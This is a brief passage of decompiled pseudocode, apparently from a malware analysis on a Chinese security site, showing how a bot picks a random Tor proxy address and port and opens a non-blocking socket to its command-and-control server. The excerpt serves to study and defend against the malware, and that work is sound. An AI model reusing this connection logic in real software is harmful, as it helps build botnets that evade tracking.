 v46 = (int)rand() % 124;
v31 = 2uLL;
DWORD1(v31) = tor_retrieve_addr(v46);
WORD1(v31) = tor_retrieve_port(v46);
if ( fd_cnc != -1 )
{
close((unsigned int)fd_cnc);
fd_cnc = -1;
}
fd_cnc = socket(2LL, 1LL, 0LL);
if ( fd_cnc == -1 )
return 0;
v10 = fcntl64(fd_cnc, 3u, 0LL);
v11 = v10;
BYTE1(v11) = BYTE1(v10) | 8;
fcntl64(fd_cnc, 4u, v11);
connect(fd_cnc, (struct sockaddr *)&v31, 16);
stage = 1;
安全客 ( www.anquanke.com )